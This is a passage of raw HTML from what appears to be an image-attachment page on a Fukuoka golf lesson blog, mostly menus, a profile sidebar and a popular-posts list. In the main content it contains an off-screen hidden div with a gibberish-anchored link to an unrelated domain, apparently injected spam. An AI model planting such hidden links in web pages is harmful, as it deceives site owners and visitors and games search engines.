0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
<link rel="pingback" href="https://golfnokiwami.com/xmlrpc.php">
</head>
<body ontouchstart="" class="attachment attachment-template-default single single-attachment postid-1011 attachmentid-1011 attachment-jpeg wp-custom-logo header_default has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
	<div class="l-content">
		<div class="l-content__inner">
			<div class="u-row two-r-col">
				<main class="l-content__main">
					
<div style="position:absolute;left:-14373px;width:1000px;"><a href="https://www.kaylasstewart.com/" title="deyeye boyuyu veyen siyeyer">deyeye boyuyu veyen siyeyer</a></div><article class="paragraph__full-width post-1011 attachment type-attachment status-inherit hentry">
	<header class="article-header">
		
<header class="article-header">
	<div class="article-header__inner header__full-width page-title-subtitle-vertical-style">
				<h1 class="article-title">koregrer4g</h1>
			</div><!--/.article-header__inner-->
</header>
	</header>
	<div class="article-body">
		<img width="186" height="300" src="https://golfnokiwami.com/wp-content/uploads/2015/09/koregrer4g-186x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2015/09/koregrer4g-186x300.jpg 186w, https://golfnokiwami.com/wp-content/uploads/2015/09/koregrer4g.jpg 272w" sizes="(max-width: 186px) 100vw, 186px" />					</div><!--/ article-body-->
</article>
				</main>
				
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-6978318840a71">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-6978318840a71" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">100839 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93829 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88849 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">80130 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69566 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">68394 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67689 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64741 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">61013 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52982 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
	</div><!--/.l-content-->
</div><!--/.l-contents-->


<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
